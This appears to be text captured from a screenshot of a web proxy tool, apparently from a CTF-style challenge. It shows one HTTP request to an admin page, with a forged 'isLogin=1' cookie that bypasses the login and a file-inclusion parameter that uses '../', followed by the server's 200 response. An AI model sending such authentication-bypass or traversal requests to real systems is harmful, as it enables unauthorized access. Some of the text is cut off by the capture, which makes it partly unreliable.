 Pretty Raw Hex \n
1 GET /admin/admin.php?file=i../ndex&ext=php HTTP/1.1
2 Host: 61.147.171.105:65362
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Referer: http://61.147.171.105:65362/login.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: isLogin=1
10 Connection: keep-alive
11
12
Search
0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sun, 02 Feb 2025 03:09:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 content-text: text/html;charset=gbk
8 Content-Length: 22151
9
10 please continue<!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="
width=device-width, initial-scale=1.0"
15 <meta name="description" content="Crea
Bootstrap 3 Responsive Admin Template"
16 <meta name="author" content="GeeksLabs
17 <meta name="keyword" content="Creative
Dashboard, Admin, Template, Theme, Boo
Responsive, Retina, Minimal">
Search